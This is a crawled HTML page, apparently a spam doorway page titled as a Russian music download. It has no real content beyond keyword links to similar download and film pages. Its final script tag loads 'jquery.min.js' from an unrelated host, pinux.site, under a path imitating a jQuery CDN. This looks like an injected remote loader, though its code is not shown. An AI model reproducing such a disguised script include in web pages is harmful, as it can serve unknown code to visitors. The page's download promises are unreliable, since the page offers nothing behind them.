

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-suis-myuzik-vars.html
body_size: 1852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать суис мьюзик варс - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать суис мьюзик варс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-zayavlenie-ob-otkrytii-obosoblennogo-podrazdeleniya-2015-blank.html">Заявление об открытии обособленного подразделения 2015 бланк</a></li>
                                <li><a href="rsulg-peynti-ru.html">Пейнти ру</a></li>
                                <li><a href="rsulg-skachat-muzyku-s-pk-na-android.html">Скачать музыку с пк на андроид</a></li>
                                <li><a href="rsulg-drayvera-materinskaya-plata-intel.html">Драйвера материнская плата intel</a></li>
                                <li><a href="rsulg-bulanash-raspisanie-avtobusov.html">Буланаш расписание автобусов</a></li>
                                <li><a href="rsulg-eto-ponty-minus-skachat.html">Это понты минус скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-vavilonskaya-bashnya-film-dokumentalnyy.html">Вавилонская башня фильм документальный</a></li>
                                            <li><a href="rsulg-olzoeva-massovaya-rabota-bibliotek-skachat-besplatno.html">Олзоева массовая работа библиотек скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-zolotoy-rog-film.html">Золотой рог фильм</a></li>
                                            <li><a href="rsulg-arhitektura-programmnogo-obespecheniya-knigi.html">Архитектура программного обеспечения книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-blank-cheka-skachat.html">Бланк чека скачать</a></li>
                                            <li><a href="rsulg-powerdvd-chto-eto-za-programma.html">Powerdvd что это за программа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-film-torrent-operezhaya-vystrel.html">Скачать фильм торрент опережая выстрел</a></li>
                                            <li><a href="rsulg-oboi-devushki-na-telefon-android-skachat.html">Обои девушки на телефон андроид скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
